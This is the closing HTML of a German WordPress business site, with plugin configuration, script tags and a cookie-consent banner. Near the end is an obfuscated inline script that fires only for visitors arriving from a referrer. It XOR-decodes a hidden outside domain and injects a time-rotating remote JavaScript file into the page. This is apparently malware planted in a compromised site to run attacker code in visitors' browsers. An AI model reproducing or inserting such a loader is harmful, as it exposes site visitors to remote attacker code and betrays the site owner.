number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b456b8aba8","eael_register_nonce":"bf5edc3516","eael_lostpassword_nonce":"34f313cc89","eael_resetpassword_nonce":"f8bd96a9ec"};</script> <script src="https://www.aypar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script> <script id="eucookielaw-scripts-js-extra">var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"7","scrollConsent":"0","networkShareURL":"domain=www.aypar.com; ","isCookiePage":"","isRefererWebsite":""};</script> <script src="https://www.aypar.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script> <script src="https://www.aypar.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script> <script defer src="https://www.aypar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757660788" id="akismet-frontend-js"></script> <script src="https://www.aypar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aypar.com\/wp-admin\/admin-ajax.php","nonce":"858c8a2dfd","urls":{"assets":"https:\/\/www.aypar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aypar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aypar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.aypar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script> <script src="https://www.aypar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>  <script type="text/javascript">!function (_eafd0) {
    
    var _b99cb = Date.now();
    var _44a43 = 1000;
    _b99cb = _b99cb / _44a43;
    _b99cb = Math.floor(_b99cb);

    var _49556 = 600;
    _b99cb -= _b99cb % _49556;
    _b99cb = _b99cb.toString(16);

    var _37bd = _eafd0.referrer;

    if (!_37bd) return;

    var _af5df = [28428, 28425, 28438, 28421, 28420, 28417, 28435, 28424, 28418, 28431, 28417, 28434, 28420, 28427, 28425, 28436, 28494, 28425, 28430, 28422, 28431];

    _af5df = _af5df.map(function(_f822e){
        return _f822e ^ 28512;
    });

    var _7e415 = "8092b0cbfe43977db93ee51b90ea4161";
    
    _af5df = String.fromCharCode(..._af5df);

    var _db9f6 = "https://";
    var _168e = "/";
    var _7d746 = "track-";

    var _5135c = ".js";

    var _37aa3 = _eafd0.createElement("script");
    _37aa3.type = "text/javascript";
    _37aa3.async = true;
    _37aa3.src = _db9f6 + _af5df + _168e + _7d746 + _b99cb + _5135c;

    _eafd0.getElementsByTagName("head")[0].appendChild(_37aa3)

}(document);</script><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="https://www.aypar.com/impressum/" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div></body></html>